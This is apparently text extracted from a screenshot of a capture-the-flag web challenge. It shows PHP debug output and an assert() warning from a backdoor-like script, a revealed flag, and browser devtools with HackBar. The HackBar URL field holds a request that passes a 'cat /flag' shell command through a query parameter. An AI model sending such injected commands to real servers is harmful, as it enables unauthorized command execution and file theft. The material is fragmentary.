 array(1) { [0]=> string(8) "wiMI9l7q" } array(1) { [0]=> string(3) "NPK" }
Warning: assert(): assert($_GET['xd0UXc39w'] ?? ' '): " " failed in /var/www/html/xk0SzyKwfzw.php on line 20
Array ( ) string(5) "vCvMl" PSlarray(1) { [0]=> string(8) "Ph7u_Cwv" } array(1) { [0]=> string(10) "idch8Z7Sn6" } array(1) { [0]=> string(9) "djD1Ytoul" } array(1) { [0]=>
string(11) "Egx6a0p6kUP" } string(9) "jYmlyYvLz" VSYcTArray ( ) string(8) "hi5LWnZd" array(1) { [0]=> string(9) "dJREkNffr" } Array ( ) KuuSMt1string(8) "jyUmr9W_"
array(1) { [0]=> string(4) "XQhY" } _68ccP9KGXOAPTUGDAArray ( ) Array ( ) MR8s3nFnarray(1) { [0]=> string(10) "FWefOFK4g7" } array(1) { [0]=> string(9)
"iZFnwUgPf" } Array ( ) THRQINrpUJvf641flag{b72897fb-511f-48c7-a3c1-ae959454a030} array(1) { [0]=> string(6) "KLRXmV" } array(1) { [0]=> string(2) "Tw" } Array ( )
array(1) { [0]=> string(8) "oCoznfQZ" } gi9Array ( ) czuhsLFVgQstring(7) "l5kR5oo" End of
英
en
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://3994b25b-9ba9-49af-b601-8f2cf7b0f781.node4.buuoj.cn:81/xk0SzyKwfzw.php?Efa5BVG=cat%20/flag
Split URL
Execute
Post data Referer User Agent Cookies Clear All
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
MouseEvent.mozPressure 已弃用。请改用 PointerEvent.pressure。 758.js:2:160465